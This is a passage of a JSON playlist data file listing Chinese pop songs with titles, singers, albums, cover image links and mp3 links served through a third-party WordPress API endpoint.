Young","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Wo0I70Xkqh4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002yj6QD1OhmqB"},{"song_id":"002ppChw4crX7O","song_title":"\u4e00\u4e07\u6b21","singer":"Joysaaaa","album":"\u4e00\u4e07\u6b21","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001H6yaV3xHsyq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ppChw4crX7O"},{"song_id":"000HGAqK4FAvdn","song_title":"\u85cf","singer":"\u5f20\u53f6\u857e","album":"\u85cf","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rMjxE1e6c59.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000HGAqK4FAvdn"},{"song_id":"001tJkIP4Tcxem","song_title":"\u6211\u768417\u5c81","singer":"\u6b27\u51ef\u6021","album":"\u6211\u768417\u5c81","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002g4xJV4RndCF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001tJkIP4Tcxem"},{"song_id":"001AmB3c0PD8jx","song_title":"\u70df\u706b\u4eba\u95f4","singer":"\u661f\u534e","album":"\u70df\u706b\u4eba\u95f4\uff08\u661f\u534e\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bbheY0Otdr0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001AmB3c0PD8jx"},{"song_id":"001HAwlF0RffGE","song_title":"\u57ce\u5e02\u5012\u5f71","singer":"\u5218\u4ea6\u5fc3\uff08\u53ef\u4e50\u5c31\u662f\u529b\u91cf\uff09","album":"\u57ce\u5e02\u5012\u5f71","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038kV6L2ypb6F.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001HAwlF0RffGE"},{"song_id":"002dCjR62CIlpP","song_title":"\u5931\u8054\u4e86\u90a3\u5e74","singer":"\u674e\u4f69\u73b2","album":"\u5931\u8054\u4e86\u90a3\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ah29I4XIROS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002dCjR62CIlpP"},{"song_id":"002CII0L02DayW","song_title":"\u8def\u4eba\u7532\u85cf\u5728\u65e0\u4eba\u5c9b","singer":"\u5b59\u65af","album":"S","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001KFfq43qwEzo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002CII0L02DayW"},{"song_id":"0010SJps0yaTi8","song_title":"\u56de\u4e0d\u53bb\u7684\u4ece\u524d","singer":"\u5468\u5ef6\u82f1\uff08\u82f1\u5b50-effie\uff09","album":"\u56de\u4e0d\u53bb\u7684\u4ece\u524d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018DhRm47ENUB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0010SJps0yaTi8"},{"song_id":"001yXXCn47CbS7","song_title":"\u9057\u5931\u7684\u5fc3\u8df3","singer":"\u82cf\u661f\u5a55","album":"\u9057\u5931\u7684\u5fc3\u8df3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000zGCJk25waHb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001yXXCn47CbS7"},{"song_id":"004NWnwI2rsEuB","song_title":"\u662f\u5979\u554a","singer":"R.Fia\u4efb\u83f2\u83f2","album":"\u662f\u5979\u554a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000000bs1T3chZyw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004NWnwI2rsEuB"},{"song_id":"000qrF5D3qY2p0","song_title":"\u5b8c\u7f8e\u5343\u91d1Mama\u2019s girl","singer":"Metablue\u8d5b\u535a\u84dd","album":"\u5b8c\u7f8e\u5343\u91d1Mama\u2019s girl","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Hyd1h0rrVnz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000qrF5D3qY2p0"},{"song_id":"004VGtI13vQaSV","song_title":"\u6211\u89c1\u8fc7","singer":"\u82cf\u661f\u5a55","album":"\u6211\u89c1\u8fc7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Rto771IiYLr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004VGtI13vQaSV"},{"song_id":"002NRkwO4BazJn","song_title":"Raining Days","singer":"Honey Lolita","album":"Songs Of Summer \u590f\u65e5\u6b4c\u8c23","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000011wuPt1c1XOL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002NRkwO4BazJn"},{"song_id":"003n842v2ctF1R","song_title":"\u98ce\u662f\u4ece\u54ea\u513f\u6765wu","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u98ce\u662f\u4ece\u54ea\u513f\u6765wu","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002tD4Sa3qbTzu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003n842v2ctF1R"},{"song_id":"001GdGjU13NSB5","song_title":"\u6309\u9053\u7406\u6765\u8bf4 what now\uff1f","singer":"HazyPupu","album":"\u6309\u9053\u7406\u6765\u8bf4 what now\uff1f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000knDff0joqto.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GdGjU13NSB5"},{"song_id":"003EAdRB0neIkM","song_title":"\u590f\u5929","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u590f\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001OPZa0224rcL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003EAdRB0neIkM"},{"song_id":"000cwQlZ03RtAp","song_title":"1\u670829","singer":"\u6797\u4e50\u82b8","album":"1\u670829","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002x2D7K2eQkiH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000cwQlZ03RtAp"},{"song_id":"000WINKX3PbKh4","song_title":"\u773c\u6cea\u7684\u5f62\u5bb9\u8bcd","singer":"Joysaaaa","album":"\u773c\u6cea\u7684\u5f62\u5bb9\u8bcd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j4hqe1SgNi8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000WINKX3PbKh4"},{"song_id":"0041v9nU3f9KWX","song_title":"\u6211\u60f3\u8bf4","singer":"\u6728\u79e6","album":"\u6211\u60f3\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002gLU8541eDBz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041v9nU3f9KWX"},{"song_id":"0016aATq06PzEi","song_title":"Chasing Lights","singer":"NinJia","album":"Chasing Lights","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004EzCcC0Z9PjN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0016aATq06PzEi"},{"song_id":"003aLJbT38XhvJ","song_title":"\u9189\u6298\u957f\u5b89\u82b1","singer":"\u5218\u521d\u5bfb","album":"\u9189\u6298\u957f\u5b89\u82b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KEXeR4dUjmW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003aLJbT38XhvJ"},{"song_id":"003G9C9H0kO3d5","song_title":"\u9001\u4f60\u4e00\u7247\u79cb","singer":"K.Yao\u5218\u53ef\u7476","album":"\u9001\u4f60\u4e00\u7247\u79cb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000011hmts2Dw2y6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003G9C9H0kO3d5"},{"song_id":"001B42O70mOkoX","song_title":"\u6e21\u6d41\u5e74","singer":"\u9ec4\u6587\u6587","album":"\u6e21\u6d41\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000DhOLf2cLc1m.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001B42O70mOkoX"},{"song_id":"001XmTmY1wMw3F","song_title":"\u534a\u9996\u6d6a\u6f2b","singer":"\u6797\u4e50\u82b8","album":"\u534a\u9996\u6d6a\u6f2b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002HNINa35auqs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XmTmY1wMw3F"},{"song_id":"002tRd2B3bUq7K","song_title":"\u4ea4\u6362","singer":"\u5f20\u7fbd\u6db5Leezi","album":"\u6625\u82d7\u548c\u96e8\u9732","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rmbCS26CCin.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tRd2B3bUq7K"},{"song_id":"000hloMg29O4Cx","song_title":"\u96e8\u7231","singer":"\u5f20\u90c1\u6893","album":"\u96e8\u7231\uff08\u5b8c\u6574\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hntpJ406CJx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000hloMg29O4Cx"},{"song_id":"002xLzPe3jJ4mA","song_title":"\u5f52\u53bb\u6765\u516e","singer":"\u963fYueYue","album":"\u5f52\u53bb\u6765\u516e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002x07951iivss.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xLzPe3jJ4mA"},{"song_id":"001xzn9z0bULoT","song_title":"\u5f97\u559c","singer":"\u8721\u7b14\u5c0f\u5fc3Carrie","album":"\u5fae\u7b11\u5e7b\u60f3\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003KnGxT4Featl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xzn9z0bULoT"},{"song_id":"004a11jd47D7Cu","song_title":"\u5feb\u8fdb","singer":"\u8d6b\u4f73","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.03","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003WvSqV4LjlGb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004a11jd47D7Cu"},{"song_id":"002DhYTY1BwGxN","song_title":"\u73af\u6e38","singer":"\u9673\u68a6\u5609","album":"\u73af\u6e38","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003jnw3Q1ihNMP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002DhYTY1BwGxN"},{"song_id":"001RvY3z2bPSOE","song_title":"\u56de\u5fc6\u53d8\u6210\u4e86\u6740\u624b","singer":"\u82cf\u661f\u5a55","album":"\u56de\u5fc6\u53d8\u6210\u4e86\u6740\u624b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002lLemX1eCMoV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001RvY3z2bPSOE"},{"song_id":"000Z9AVm2K3X2h","song_title":"Keeps Me High","singer":"\u6bd4\u514bKerwin","album":"Keeps Me High","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002LtmBc38y7FA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Z9AVm2K3X2h"},{"song_id":"0048WVXu1nUYaD","song_title":"\u53a8\u623f\u4e50\u7ae0","singer":"\u83ab\u975e\u5b9a\u5f8b\u4e50\u56e2","album":"\u53a8\u623f\u4e50\u7ae0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003McvXX2TBN9i.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0048WVXu1nUYaD"},{"song_id":"0038q43m2lP4S3","song_title":"\u82e5\u662f if","singer":"\u7c9f\u4e39sudan","album":"\u82e5\u662f Somewhere in Tim","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QuasH3al0q8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0038q43m2lP4S3"},{"song_id":"000Q1GRl12OoLv","song_title":"\u65f6\u5149\u56de\u6e38","singer":"\u6797\u5b50\u837b","album":"\u65f6\u5149\u56de\u6e38","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Nk5mP4cVy5c.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Q1GRl12OoLv"},{"song_id":"004bgE2I4ATEOY","song_title":"\u522b\u8ba9\u6211\u7b49\u5f85","singer":"\u65af\u5948","album":"\u522b\u8ba9\u6211\u7b49\u5f85","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001aBlC328I19r.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004bgE2I4ATEOY"},{"song_id":"000DrDAR0V7Pnz","song_title":"\u4e0d\u51c6","singer":"\u6797\u4edf\u6dc7","album":"\u4e0d\u51c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003ljX6r1StcNs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000DrDAR0V7Pnz"},{"song_id":"000jRn6B2Etsgm","song_title":"\u5fc5\u6740\u6280","singer":"\u55f7\u545c\u4e00\u53e3\u4ed9\u8d1d\uff08\u9648\u5a49\u7433\uff09","album":"\u5fc5\u6740\u6280\uff08\u70ed\u641c\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000SrNji3GRaKi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000jRn6B2Etsgm"},{"song_id":"003NHRQ93z9LCP","song_title":"\u653e\u8086","singer":"\u97f3\u97f3\u5b50","album":"\u653e\u8086","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001FiqQZ1kcnHk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NHRQ93z9LCP"},{"song_id":"003mJvmV2AQ4jZ","song_title":"Somnambulist","singer":"\u53f6\u73c8\u5e0c","album":"Somnambulist","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000154MHs20GGcD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003mJvmV2AQ4jZ"},{"song_id":"00406m673iTuLw","song_title":"\u6446\u8131","singer":"\u5085\u68a6\u5f64","album":"\u6446\u8131","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002tDtqn20bKXZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00406m673iTuLw"},{"song_id":"002XJVWL3ryXNg","song_title":"\u7a7f\u8d8a\u4eba\u6d77\u62e5\u62b1\u4f60","singer":"\u962e\u598d\u970f","album":"\u7a7f\u8d8a\u4eba\u6d77\u62e5\u62b1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004NBLLd0iRZ7G.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002XJVWL3ryXNg"},{"song_id":"002ar12S4N3Fv3","song_title":"\u5343\u5e74\u6cea","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u5343\u5e74\u6cea(\u5973\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000bnVdz0s4WdO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ar12S4N3Fv3"},{"song_id":"003MKzya2QRSUx","song_title":"\u51b7\u5374","singer":"\u674e\u7468\u7476","album":"\u51b7\u5374","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xgFTX3GscQT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MKzya2QRSUx"},{"song_id":"0047VuSR1b8Yru","song_title":"\u6df1\u6d77\u68ee\u6797\uff0c\u9999\u6a1f\u767d\u6768\uff0c\u548c\u4f60","singer":"\u5c0f\u7f8a\u4e03\u4e03","album":"\u6df1\u6d77\u68ee\u6797\uff0c\u9999\u6a1f\u767d\u6768\uff0c\u548c\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004auLN70SeTfw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0047VuSR1b8Yru"},{"song_id":"001kToOj2z9F4q","song_title":"\u7231\u4e0a\u4e86\u4f60","singer":"\u82cf\u661f\u5a55","album":"\u7231\u4e0a\u4e86\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003mATEx2KnDnG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kToOj2z9F4q"},{"song_id":"001xqVqE39T25k","song_title":"\u8352\u6f20","singer":"\u4e91\u6c50","album":"\u8352\u6f20","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000chGTF3S42bd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xqVqE39T25k"},{"song_id":"001DAJfe17wObG","song_title":"\u65c5\u884c\u4e2d\u5fd8\u8bb0","singer":"\u8303\u82bd\u82bd","album":"\u65c5\u884c\u4e2d\u5fd8\u8bb0\uff08\u8303\u82bd\u82bd\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000CqEXM4Yv87X.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001DAJfe17wObG"},{"song_id":"003CgxZH4P5H5R","song_title":"\u504f\u79bb","singer":"\u90d1\u6dfb\u5a9b","album":"\u504f\u79bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002FBGJz1wERMr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003CgxZH4P5H5R"},{"song_id":"0009emAz3LVzJl","song_title":"\u4e0b\u4e00\u4e2a\u5929\u4eae","singer":"\u82cf\u661f\u5a55","album":"\u4e0b\u4e00\u4e2a\u5929\u4eae","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001YrnvV1gdedv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0009emAz3LVzJl"},{"song_id":"001ezG6834RSpI","song_title":"\u5168\u4e16\u754c\u53ea\u4e00\u4e2a\u4f60","singer":"\u8042\u5b87\u7075","album":"\u5168\u4e16\u754c\u53ea\u4e00\u4e2a\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002XU4931JhMYG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ezG6834RSpI"},{"song_id":"0039pwDC4aEvVT","song_title":"\u541f","singer":"\u5218\u7f8e\u9e9f","album":"\u541f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002YcIqS4JKp42.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0039pwDC4aEvVT"},{"song_id":"002FAMZj0U4ZFQ","song_title":"\u5341\u751f\u8352\u68a6","singer":"\u629f\u606fer","album":"\u5341\u751f\u8352\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002PFDAU1G4XEY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002FAMZj0U4ZFQ"},{"song_id":"0046THYG19AjbJ","song_title":"\u5fc3\u6000\u7f8e\u597d","singer":"\u4f60\u7684\u4e0a\u597d\u4f73","album":"\u5fc3\u6000\u7f8e\u597d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hpWyl2PspKx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0046THYG19AjbJ"},{"song_id":"001kMF4D2eJJQJ","song_title":"\u7231\u4e0e\u8bda","singer":"\u55f7\u545c\u4e00\u53e3\u4ed9\u8d1d\uff08\u9648\u5a49\u7433\uff09","album":"\u7231\u4e0e\u8bda\uff08\u5973\u58f0\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pvbGw3gAiGU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kMF4D2eJJQJ"},{"song_id":"000RdYxj3uj2O2","song_title":"\u543b\u5f97\u592a\u903c\u771f","singer":"\u5f39\u68c9\u82b1\u7684\u5c0f\u82b1","album":"\u543b\u5f97\u592a\u903c\u771f\uff08\u5973\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000042LINg4anGf9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000RdYxj3uj2O2"},{"song_id":"003HHdFn0nHa2N","song_title":"N","singer":"\u5362\u6ce0 BOBIV","album":"N","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000vG61V0yIJ9g.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003HHdFn0nHa2N"},{"song_id":"003k5ioS4YXezC","song_title":"NO.1","singer":"JZ11","album":"NO.1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006YuiH23eSU7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003k5ioS4YXezC"},{"song_id":"001NpsEU2n5UdV","song_title":"\u604b\u7231\u544a\u6025","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u604b\u7231\u544a\u6025","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009tPYH0Dkpne.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001NpsEU2n5UdV"},{"song_id":"002npDXs3KzR2x","song_title":"\u4e0d\u5206\u624b\u7684\u604b\u7231","singer":"1\u4e2a\u7403","album":"\u4e0d\u5206\u624b\u7684\u604b\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004TOOP44D32Go.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002npDXs3KzR2x"},{"song_id":"003HQTxl0l3Brk","song_title":"\u4e03\u5915","singer":"\u5de7\u514b\u529b","album":"\u660e\u6708\u5982\u971c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000OMlXa0pTEZ1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003HQTxl0l3Brk"},{"song_id":"001KqUjD1JDgI6","song_title":"\u6cbf\u661f\u9003","singer":"\u9633\u82b1","album":"\u6cbf\u661f\u9003","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001OC3250VxZ11.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001KqUjD1JDgI6"},{"song_id":"001zkZUX4J4s2l","song_title":"\u6f47\u6e58\u6c34\u4e91","singer":"\u963f\u9eceYuri","album":"\u6f47\u6e58\u6c34\u4e91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000049yTkr3Cg3ge.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001zkZUX4J4s2l"},{"song_id":"0006Qc974eoeid","song_title":"\u5fc3\u8df3\u98ce\u94c3","singer":"\u84dd\u6ceb\u513f","album":"\u5fc3\u8df3\u98ce\u94c3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002oaUMV2f7Fxa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0006Qc974eoeid"},{"song_id":"003TTciT3kzMoL","song_title":"\u5723\u5f7c\u5f97\u5e7f\u573a\u7684\u591c\u96e8","singer":"\u82cf\u6657","album":"\u5723\u5f7c\u5f97\u5e7f\u573a\u7684\u591c\u96e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003RhDWd2Sau4Y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003TTciT3kzMoL"},{"song_id":"004UDLFl3fGgmC","song_title":"\u4e03\u6708","singer":"\u590f\u5c0f\u6850","album":"\u4e03\u6708","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000S2IqJ0gXiKb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004UDLFl3fGgmC"},{"song_id":"003fO1dy1bw6cl","song_title":"\u518d\u4e0d\u89c1","singer":"\u738b\u9756\u96ef","album":"\u518d\u4e0d\u89c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Q7hTQ3oNM